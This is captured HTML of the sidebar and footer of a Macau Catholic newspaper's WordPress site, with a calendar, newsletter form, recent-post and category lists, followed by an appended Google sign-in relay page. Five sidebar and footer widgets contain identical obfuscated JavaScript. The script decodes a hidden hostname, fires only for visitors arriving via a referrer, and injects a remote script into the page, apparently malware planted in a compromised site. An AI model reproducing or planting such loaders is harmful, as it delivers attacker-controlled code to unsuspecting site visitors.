		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,611)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,510)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7d9UmXeUORqN_GntJ86fYA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7d9UmXeUORqN_GntJ86fYA"></script></body></html>